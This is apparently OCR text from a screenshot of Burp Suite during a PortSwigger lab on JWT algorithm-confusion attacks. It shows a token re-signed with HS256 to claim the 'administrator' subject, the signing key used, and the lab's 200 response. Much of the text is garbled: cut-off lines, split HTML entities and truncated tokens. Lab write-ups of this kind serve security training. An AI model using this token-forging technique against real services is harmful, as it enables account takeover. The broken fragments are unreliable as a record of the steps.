 Request
Raw Params Headers Hex JSON Web Token
WT 1 - eyJraWQiOiJhZGU0NWIzMC05NTY0LTQzZGItYTY0OS1kNzk3NGRkYWE ...
Serialized JWT
eyJraWQiOiJhZGU0NWIzMC05NTY0LTQzZGItYTY0OS1kNzk3NGRkYWEwZjQiLCJhbGciOiJIUzI1NiJ9.
MH0.NAfeNbHguilK-z7HP0x842ZD6VD8MFCo0AvKu8rZAuI
Copy
JWS JWE
Header
{
"kid": "ade45b30-9564-43db-a649-d7974ddaa0f4",
"alg": "HS256"
}
Payload
{"iss": "portswigger", "sub": "administrator", "exp": 1663059230}
Format JSON
Compact JSON
Signature
4 07 DE 35 B1 E0 BA 29 4A FB 3E C7 3F 4C 7C E3
6 43 E9 50 FC 30 50 A8 D0 0B CA BB CA D9 02 E2
Attack Sign Encrypt
Signing Key
ce2efa0f-50e5-40b9-89dd-548af4d039ef (OCT 3600)
Signing Algorithm
HS256
Header Options
Don't modify header
Update/generate "alg" parameter
Update/generate "alg", "typ" and "kid" parameters
OK Cancel
Response
Raw Headers Hex HTML Ren
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Cache-Control: no-cache
Connection: close
Content-Length: 3476
labheader/cs
css/labs.css
2;&#97;&#11
#32;&#98;&#
1;&#114;&#
&#110;&#32;
5;&#101;&#
rces/labhead
abHeader">
<section class='academyLabBanner'>
<div class=container>
<div class=logo></div>
<div class=title-container>
<h2>JWT authentication
key</h2>
<a class=link-back
href='https://portswigger.net/web-security
gorithm-confusion-with-no-exposed-key'>
Back&nbsp;to&nbsp;la
<svg version=1.1 id=Lay
xmlns:xlink='http://www.w3.org/1999/xlin
enable-background='new 0 0 28 30' xml:s
<g>
渗透测试研究中心
? < + > Type a sear